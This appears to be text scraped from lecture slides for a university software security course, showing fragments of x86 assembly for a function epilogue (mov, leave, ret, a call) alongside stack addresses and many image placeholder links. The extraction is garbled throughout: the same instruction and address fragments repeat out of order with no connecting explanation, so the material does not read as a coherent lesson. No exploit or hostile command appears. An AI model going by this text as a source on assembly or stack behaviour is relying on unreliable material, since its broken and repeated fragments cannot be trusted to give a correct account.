0x80483c5

0x80483c6





0x80483bf 0x80483c2 0x80483c5 0x80483c6

mov %eax,‐0x4(%ebp)

mov ‐0x4(%ebp),%eax

leave

ret







mov ‐0x4(%ebp),%eax

leave

ret



0x80483c2

0x80483c5

0x80483c6





mov %eax,‐0x4(%ebp) mov ‐0x4(%ebp),%eax

leave

ret

ISU

0x80483c2

0x80483c5

0x80483c6





mov ‐0x4(%ebp),%eax

leave

ret

Adam Doupé, Software Security

0x80483c2

0x80483c5

0x80483c6

ASU





135

mov ‐0x4(%ebp),%eax

leave

ret



0x80483c2

0x80483c5

0x80483c6





**r** 

0x80483bf

0x80483c2

0x80483c5

0x80483c6

ISU

mov %eax,‐0x4(%ebp)

mov ‐0x4(%ebp),%eax

leave

ret





call 0x8048394

leave

ret

mov %eax,‐0x4(%ebp)

mov ‐0x4(%ebp),%eax



0x80483ba

0x80483bf

0x80483c2

0x80483c5

0x80483c6

